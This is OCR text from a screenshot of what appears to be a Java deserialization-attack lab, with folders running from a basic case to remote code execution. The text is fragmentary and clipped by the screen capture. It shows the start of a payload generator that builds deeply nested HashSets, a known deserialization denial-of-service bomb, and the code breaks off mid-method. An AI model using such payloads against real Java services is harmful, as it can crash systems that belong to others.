 VirtualBox VM Machine View Input Devices Window Help 91% 12:02
devbox (1010) [Running]
SerialGenerator.java — ... [Mozilla Firefox] Terminal - root@cgi-bin: ~ Terminal 02:53 PM
SerialGenerator.java — ~/serial — Atom
File Edit View
File Edit View Selection Find Packages Help
Project
Planet.java
UploadManager.java
SerialGenerator.java
serial
.git
1. basic
2. cookie
3-4. upload
topolik
Planet.clas
Planet.java
README.m
SafeObject
SerialGene
SerialGene
UploadMan
UploadMan
5. rce
6. real rce
.gitignore
README.md
~/seria
Success
1. Merc
Success
2. Venu
Success
3. Eart
java.la
Caught
Killed
~/seria
2 import java.util.*;
3
4 public class SerialGenerator {
5
6 @SuppressWarnings("unchecked")
7 static Object badObject() {
8 Set root = new HashSet();
9 Set s1 = root;
10 Set s2 = new HashSet();
11 for (int i = 0; i < 100; i++) {
12 Set t1 = new HashSet();
13 Set t2 = new HashSet();
14 t1.add("foo");
15 s1.add(t1);
16 s1.add(t2);
17 s2.add(t1);
18 s2.add(t2);
19 s1 = t1;
20 s2 = t2;
21 }
Right ⌥